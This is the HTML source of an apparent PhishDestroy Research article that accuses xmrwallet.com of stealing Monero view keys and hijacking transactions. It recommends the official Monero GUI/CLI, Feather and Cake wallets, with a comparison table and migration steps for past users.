


<file: docs/posts/post-xmrwallet-alternatives.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>xmrwallet.com is a Scam — Use These Safe Monero Wallets Instead</title>
    <meta name="description" content="xmrwallet.com steals Monero. Here are the safe, verified alternatives: official Monero GUI/CLI, Feather Wallet, and Cake Wallet. Comparison guide with security analysis.">
    <meta name="keywords" content="xmrwallet alternative, safe monero wallet, monero wallet scam alternative, best monero wallet, feather wallet, cake wallet, monero gui wallet, xmrwallet.com scam, NameSilo xmrwallet">
    <meta property="og:image" content="https://i.ibb.co/hFQnC6Yb/xmrwallet-three-vs-one-registrars-suspended.png">
    <meta name="author" content="PhishDestroy Research">
    <meta name="robots" content="index, follow">
    <link rel="canonical" href="https://phishdestroy.github.io/DO-NOT-USE-xmrwallet-com/posts/post-xmrwallet-alternatives.html">

    <!-- Open Graph -->
    <meta property="og:type" content="article">
    <meta property="og:title" content="xmrwallet.com is a Scam — Use These Safe Monero Wallets Instead">
    <meta property="og:description" content="xmrwallet.com steals Monero. Here are the safe, verified alternatives: official Monero GUI/CLI, Feather Wallet, and Cake Wallet.">
    <meta property="og:url" content="https://phishdestroy.github.io/DO-NOT-USE-xmrwallet-com/posts/post-xmrwallet-alternatives.html">
    <meta property="og:site_name" content="PhishDestroy Research">

    <!-- Twitter Card -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="xmrwallet.com is a Scam — Use These Safe Monero Wallets Instead">
    <meta name="twitter:description" content="xmrwallet.com steals Monero. Here are the safe, verified alternatives for storing your Monero securely.">
    <meta name="twitter:image" content="https://i.ibb.co/hFQnC6Yb/xmrwallet-three-vs-one-registrars-suspended.png">

    <!-- Schema.org Article -->
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Article",
        "headline": "xmrwallet.com is a Scam — Use These Safe Monero Wallets Instead",
        "description": "xmrwallet.com steals Monero. Here are the safe, verified alternatives: official Monero GUI/CLI, Feather Wallet, and Cake Wallet.",
        "author": {
            "@type": "Organization",
            "name": "PhishDestroy Research"
        },
        "publisher": {
            "@type": "Organization",
            "name": "PhishDestroy"
        },
        "datePublished": "2026-02-24",
        "dateModified": "2026-03-17",
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://phishdestroy.github.io/DO-NOT-USE-xmrwallet-com/posts/post-xmrwallet-alternatives.html"
        },
        "keywords": ["xmrwallet alternative", "safe monero wallet", "monero wallet scam alternative"]
    }
    </script>

    <style>
        *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
        body {
            background: #0a0a0a;
            color: #e0e0e0;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, sans-serif;
            line-height: 1.75;
            padding: 0;
            margin: 0;
        }
        a { color: #ff3333; text-decoration: none; }
        a:hover { text-decoration: underline; color: #ff6666; }
        .header {
            background: #111;
            border-bottom: 2px solid #ff3333;
            padding: 1rem 2rem;
            text-align: center;
        }
        .header a { font-size: 0.95rem; color: #ff3333; }
        article {
            max-width: 820px;
            margin: 0 auto;
            padding: 2.5rem 1.5rem;
        }
        h1 {
            font-size: 2rem;
            color: #ff3333;
            line-height: 1.3;
            margin-bottom: 0.5rem;
        }
        .meta {
            color: #888;
            font-size: 0.9rem;
            margin-bottom: 2rem;
            padding-bottom: 1rem;
            border-bottom: 1px solid #222;
        }
        h2 {
            color: #ff3333;
            font-size: 1.4rem;
            margin: 2rem 0 1rem;
        }
        h3 {
            color: #e0e0e0;
            font-size: 1.15rem;
            margin: 1.5rem 0 0.75rem;
        }
        p { margin-bottom: 1.1rem; }
        code {
            background: #1a1a1a;
            color: #ff6666;
            padding: 2px 6px;
            border-radius: 3px;
            font-size: 0.92em;
        }
        ul, ol { margin: 1rem 0 1rem 1.5rem; }
        li { margin-bottom: 0.5rem; }
        .warning-box {
            background: #1a0000;
            border: 1px solid #ff3333;
            border-radius: 6px;
            padding: 1.25rem;
            margin: 1.5rem 0;
        }
        .warning-box strong { color: #ff3333; }
        .safe-box {
            background: #001a00;
            border: 1px solid #33cc33;
            border-radius: 6px;
            padding: 1.25rem;
            margin: 1.5rem 0;
        }
        .safe-box strong { color: #33cc33; }
        .wallet-card {
            background: #111;
            border: 1px solid #333;
            border-radius: 8px;
            padding: 1.5rem;
            margin: 1.25rem 0;
        }
        .wallet-card h3 {
            color: #33cc33;
            margin-top: 0;
            font-size: 1.25rem;
        }
        .wallet-card .wallet-url {
            color: #33cc33;
            font-weight: bold;
        }
        .wallet-card ul { margin-bottom: 0; }
        table {
            width: 100%;
            border-collapse: collapse;
            margin: 1.25rem 0;
        }
        th, td {
            padding: 0.65rem 0.9rem;
            border: 1px solid #333;
            text-align: left;
            font-size: 0.92rem;
        }
        th { background: #1a1a1a; color: #ff3333; }
        td { background: #111; }
        .danger { color: #ff3333; font-weight: bold; }
        .safe { color: #33cc33; font-weight: bold; }
        .mirrors {
            background: #111;
            border: 1px solid #222;
            border-radius: 6px;
            padding: 1.25rem;
            margin: 2.5rem 0 1rem;
        }
        .mirrors h3 { color: #ff3333; margin-bottom: 0.75rem; font-size: 1.1rem; }
        .mirrors ul { list-style: none; margin-left: 0; }
        .mirrors li { margin-bottom: 0.3rem; }
        .footer {
            text-align: center;
            padding: 2rem;
            color: #555;
            border-top: 1px solid #222;
            font-size: 0.85rem;
        }
        @media (max-width: 600px) {
            h1 { font-size: 1.5rem; }
            article { padding: 1.5rem 1rem; }
            table { font-size: 0.8rem; }
            th, td { padding: 0.4rem 0.5rem; }
        }

        /* Animations */
        @keyframes fadeInUp { from { opacity: 0; transform: translateY(20px); } to { opacity: 1; transform: translateY(0); } }
        @keyframes slideIn { from { opacity: 0; transform: translateX(-20px); } to { opacity: 1; transform: translateX(0); } }
        @keyframes pulse { 0%, 100% { box-shadow: 0 0 0 0 rgba(255,51,51,0.3); } 50% { box-shadow: 0 0 20px 4px rgba(255,51,51,0.15); } }
        h1 { animation: fadeInUp 0.6s ease-out; }
        h2 { animation: fadeInUp 0.5s ease-out; }
        .warning-box { animation: fadeInUp 0.6s ease-out; transition: border-color 0.3s; }
        .warning-box:hover { border-color: #ff6666; }

        /* Page navigation */
        .page-nav { display: grid; grid-template-columns: 1fr 1fr; gap: 12px; margin: 2.5rem 0; }
        .page-nav a { display: block; background: #111; border: 1px solid #222; border-radius: 6px; padding: 1rem 1.25rem; text-decoration: none; transition: border-color 0.3s, transform 0.2s, background 0.3s; }
        .page-nav a:hover { border-color: #ff3333; transform: translateY(-2px); background: #1a1a1a; text-decoration: none; }
        .page-nav .nav-label { font-size: 0.7rem; letter-spacing: 2px; text-transform: uppercase; color: #555; margin-bottom: 4px; }
        .page-nav .nav-title { font-size: 0.95rem; color: #e0e0e0; }
        .page-nav a:hover .nav-title { color: #ff3333; }
        .divider { height: 1px; background: linear-gradient(90deg, transparent, #ff3333, transparent); margin: 2.5rem 0; }
        @media (max-width: 600px) { .page-nav { grid-template-columns: 1fr; } }
    </style>
</head>
<body>
    <div class="header">
        <a href="../index.html">PhishDestroy Research &mdash; Back to Full Investigation</a>
    </div>

    <article>
        <h1>xmrwallet.com is a Scam &mdash; Use These Safe Monero Wallets Instead</h1>
        <div class="meta">
            By <strong>PhishDestroy Research</strong> &middot; Published February 24, 2026 &middot; Updated February 24, 2026
        </div>

        <div class="warning-box">
            <strong>WARNING:</strong> xmrwallet.com is a confirmed Monero theft service that steals private view keys and hijacks transactions. Over $2M has been stolen from 15+ documented victims. Do NOT use xmrwallet.com, xmrwallet.cc, or xmrwallet.biz.
        </div>

        <p>If you found this article because you are looking for a Monero wallet, you may have come across <strong>xmrwallet.com</strong> in search results or been recommended it in a forum. Do not use it. PhishDestroy Research has confirmed through forensic code analysis that xmrwallet.com is a theft operation that steals your private view key through the <code>session_key</code> parameter (encoded in base64) and hijacks your transactions by returning <code>raw_tx_and_hash.raw = "0"</code> instead of valid transaction data.</p>

        <p>This article lists the Monero wallets that are actually safe and explains what makes them trustworthy compared to xmrwallet.com.</p>

        <h2>Why xmrwallet.com Is Dangerous: Quick Summary</h2>

        <ul>
            <li><strong>Steals your private view key</strong> by encoding it as base64 in the <code>session_key</code> parameter sent to the server</li>
            <li><strong>Hijacks your transactions</strong> by returning <code>raw_tx_and_hash.raw = "0"</code> instead of valid transaction data</li>
            <li><strong>15+ documented victims</strong> with estimated losses exceeding $2 million USD</li>
            <li><strong>Active since 2016</strong> &mdash; nearly a decade of stealing Monero</li>
            <li><strong>Operator deletes evidence</strong> &mdash; 21+ GitHub issues were wiped after exposure</li>
            <li><strong>Escape domains</strong> (<code>xmrwallet.cc</code>, <code>xmrwallet.biz</code>) were registered and subsequently suspended</li>
        </ul>

        <h2>Safe Monero Wallet Alternatives</h2>

        <div class="wallet-card">
            <h3>1. Official Monero GUI / CLI Wallet</h3>
            <p><span class="wallet-url"><a href="https://www.getmonero.org/downloads/" rel="nofollow" style="color: #33cc33;">getmonero.org/downloads</a></span></p>
            <p>The official Monero wallet maintained by the Monero Project core team. This is the gold standard for Monero security. Your private keys never leave your computer. The software is fully open source, has been audited multiple times, and is built by the same team that develops the Monero protocol itself.</p>
            <ul>
                <li><strong>Platforms:</strong> Windows, macOS, Linux</li>
                <li><strong>Type:</strong> Full node (GUI) or lightweight (CLI with remote node)</li>
                <li><strong>Keys stay on your device:</strong> Yes, always</li>
                <li><strong>Open source:</strong> Yes, fully auditable</li>
                <li><strong>Best for:</strong> Maximum security and full control</li>
            </ul>
        </div>

        <div class="wallet-card">
            <h3>2. Feather Wallet</h3>
            <p><span class="wallet-url"><a href="https://featherwallet.org/" rel="nofollow" style="color: #33cc33;">featherwallet.org</a></span></p>
            <p>A free, open-source Monero desktop wallet focused on usability and privacy. Feather Wallet is lightweight, connects to remote nodes by default (no need to download the full blockchain), and is widely recommended by the Monero community. It is developed transparently on GitHub with regular releases.</p>
            <ul>
                <li><strong>Platforms:</strong> Windows, macOS, Linux, Tails</li>
                <li><strong>Type:</strong> Lightweight desktop wallet</li>
                <li><strong>Keys stay on your device:</strong> Yes, always</li>
                <li><strong>Open source:</strong> Yes, fully auditable</li>
                <li><strong>Best for:</strong> Desktop users who want ease of use without running a full node</li>
            </ul>
        </div>

        <div class="wallet-card">
            <h3>3. Cake Wallet</h3>
            <p><span class="wallet-url"><a href="https://cakewallet.com/" rel="nofollow" style="color: #33cc33;">cakewallet.com</a></span></p>
            <p>A popular open-source mobile wallet that supports Monero (along with Bitcoin and other currencies). Cake Wallet is available on both iOS and Android and is one of the most widely used mobile Monero wallets. Your keys are stored locally on your phone and never sent to a server.</p>
            <ul>
                <li><strong>Platforms:</strong> iOS, Android, macOS, Linux</li>
                <li><strong>Type:</strong> Mobile and desktop wallet</li>
                <li><strong>Keys stay on your device:</strong> Yes, always</li>
                <li><strong>Open source:</strong> Yes, fully auditable</li>
                <li><strong>Best for:</strong> Mobile users who need Monero on the go</li>
            </ul>
        </div>

        <h2>Comparison: xmrwallet.com vs Safe Alternatives</h2>

        <table>
            <tr>
                <th>Feature</th>
                <th class="danger">xmrwallet.com</th>
                <th class="safe">Safe Alternatives</th>
            </tr>
            <tr>
                <td>Keys stay on device</td>
                <td class="danger">NO &mdash; view key sent to server</td>
                <td class="safe">YES &mdash; always local</td>
            </tr>
            <tr>
                <td>Transactions constructed</td>
                <td class="danger">Server-side (hijacked)</td>
                <td class="safe">Client-side (local signing)</td>
            </tr>
            <tr>
                <td>Open source (verifiable)</td>
                <td class="danger">Claims to be, but live code differs</td>
                <td class="safe">Fully auditable, matches releases</td>
            </tr>
            <tr>
                <td>Community trust</td>
                <td class="danger">Operator banned from r/Monero</td>
                <td class="safe">Recommended by Monero Project</td>
            </tr>
            <tr>
                <td>Track record</td>
                <td class="danger">$2M+ stolen, 15+ victims</td>
                <td class="safe">Years of safe operation</td>
            </tr>
            <tr>
                <td>Transparency</td>
                <td class="danger">Deletes evidence, threatens researchers</td>
                <td class="safe">Open development, public audits</td>
            </tr>
        </table>

        <h2>How to Identify a Dangerous Wallet</h2>

        <p>The xmrwallet.com scam teaches several important lessons about evaluating cryptocurrency wallets:</p>

        <ol>
            <li><strong>Web wallets are inherently risky.</strong> Any wallet that runs in your browser must communicate with a server. This creates a trust point that can be exploited. Desktop and mobile wallets that keep keys entirely on your device eliminate this attack surface.</li>
            <li><strong>"Open source" claims need verification.</strong> xmrwallet.com claimed to be open source, but the code running on the live server did not match the public repository. Always verify that a wallet's published source code matches the actual deployed application.</li>
            <li><strong>Check community reputation.</strong> The Monero subreddit (r/Monero) had banned the xmrwallet operator. Legitimate projects have positive standing in their communities. Bans, warnings, and victim reports are red flags.</li>
            <li><strong>Examine network requests.</strong> If you have the technical knowledge, monitor what a wallet sends to its server. xmrwallet.com sent the private view key in every request. A legitimate wallet should never transmit your private keys.</li>
            <li><strong>Use wallets listed on getmonero.org.</strong> The official Monero website maintains a curated list of trusted wallets. If a wallet is not listed there, treat it with extreme caution.</li>
        </ol>

        <h2>If You Previously Used xmrwallet.com</h2>

        <div class="safe-box">
            <strong>Migration steps:</strong>
            <ol>
                <li>Download a safe wallet (Monero GUI, Feather Wallet, or Cake Wallet) from the official website</li>
                <li>Create a brand new wallet &mdash; do NOT import your xmrwallet.com seed phrase</li>
                <li>Send any remaining funds from your xmrwallet.com address to your new wallet address</li>
                <li>Never use the old seed phrase, private keys, or wallet address again</li>
                <li>Consider any key material from xmrwallet.com permanently compromised</li>
            </ol>
        </div>

        <p>Your old seed phrase and keys are in the hands of the xmrwallet.com operator. Even if your funds have not been stolen yet, they can be taken at any time. A clean break with completely new keys is the only safe path.</p>

        <div class="divider"></div>

        <div class="page-nav">
            <a href="post-is-xmrwallet-safe.html">
                <div class="nav-label">Previous</div>
                <div class="nav-title">Is xmrwallet Safe?</div>
            </a>
            <a href="post-xmrwallet-captcha-defeated.html" style="text-align:right;">
                <div class="nav-label">Next</div>
                <div class="nav-title">Captcha Defeated</div>
            </a>
            <a href="post-namesilo-xmrwallet-coverup.html">
                <div class="nav-label">Related</div>
                <div class="nav-title">NameSilo Cover-Up</div>
            </a>
            <a href="post-nathalie-roy-xmrwallet.html">
                <div class="nav-label">Related</div>
                <div class="nav-title">Nathalie Roy</div>
            </a>
            <a href="post-xmrwallet-scam-exposed.html" style="grid-column: 1 / -1; text-align: center;">
                <div class="nav-label">Related</div>
                <div class="nav-title">Scam Exposed</div>
            </a>
        </div>

        <div class="warning-box" style="border-color: #ff7a00;">
            <strong style="color: #ff7a00;">UPDATE — March 2026: NameSilo is protecting the xmrwallet operator.</strong> Three registrars suspended his domains. NameSilo called him "the victim" and fabricated a story about the site being "hacked." His own emails prove otherwise.
            <a href="post-namesilo-xmrwallet-coverup.html" style="display:block;margin-top:8px;">NameSilo Lied — Proof &rarr;</a>
        </div>

        <div class="mirrors">
            <h3>Full Investigation</h3>
            <ul>
                <li><a href="../index.html">GitHub Pages — Full Evidence</a></li>
                <li><a href="https://phishdestroy.medium.com/xmrwallet-com-2953f35b8a79">Medium — Full Article</a></li>
                <li><a href="https://dev.to/phishdestroy/xmrwallet-com-scam">dev.to — Technical Writeup</a></li>
                <li><a href="post-namesilo-xmrwallet-coverup.html">NameSilo Cover-Up — Dedicated Page</a></li>
                <li><a href="../deleted.html">Deleted Issues — Archived</a></li>
            </ul>
        </div>
    </article>

    <div class="footer">
        &copy; 2026 PhishDestroy Research &middot; <a href="../index.html">Full Investigation</a> &middot; <a href="https://phishdestroy.io">phishdestroy.io</a>
    </div>
</body>
</html>
</file>
